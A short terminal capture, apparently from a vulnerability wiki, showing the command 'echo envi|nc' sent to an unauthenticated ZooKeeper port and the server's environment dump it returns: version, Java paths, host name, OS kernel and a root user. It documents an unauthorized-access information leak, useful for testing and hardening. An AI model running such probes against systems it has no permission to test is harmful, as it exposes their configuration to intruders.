 peiqi@DESKTOP-GSG4F7H:~$ echo envi|nc 2181
Environment:
zookeeper.version=3.4.14-4c25d480e66aadd371de8bd2fd8da255ac140bcf, built on 03/06/2019 16:18 GMT
host.name=eiletxie
java.version=1.8.0_231
java.vendor=Oracle Corporation
java.home=/usr/local/java/jdk1.8.0_231/jre
java.class.path=/opt/zookeeper-3.4.14/bin/../zookeeper-server/target/classes:/opt/zookeeper-3.4.14/bin/../build/classes:
/opt/zookeeper-3.4.14/bin/../zookeeper-server/target/lib/*.jar:/opt/zookeeper-3.4.14/bin/../build/lib/*.jar:/opt/zookeep
er-3.4.14/bin/../lib/slf4j-log4j12-1.7.25.jar:/opt/zookeeper-3.4.14/bin/../lib/slf4j-api-1.7.25.jar:/opt/zookeeper-3.4.1
4/bin/../lib/netty-3.10.6.Final.jar:/opt/zookeeper-3.4.14/bin/../lib/log4j-1.2.17.jar:/opt/zookeeper-3.4.14/bin/../lib/j
line-0.9.94.jar:/opt/zookeeper-3.4.14/bin/../lib/audience-annotations-0.5.0.jar:/opt/zookeeper-3.4.14/bin/../zookeeper-3
.4.14.jar:/opt/zookeeper-3.4.14/bin/../zookeeper-server/src/main/resources/lib/*.jar:/opt/zookeeper-3.4.14/bin/../conf:.
:/usr/local/java/jdk1.8.0_231/lib/dt.jar:/usr/local/java/jdk1.8.0_231/lib/tools.jar
java.library.path=/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
java.io.tmpdir=/tmp
java.compiler=<NA>
os.name=Linux
os.arch=amd64
os.version=3.10.0-862.14.4.el7.x86_64
user.name=root
user.home=/root
user.dir=/opt/zookeeper-3.4.14/bin
PeiQi 文库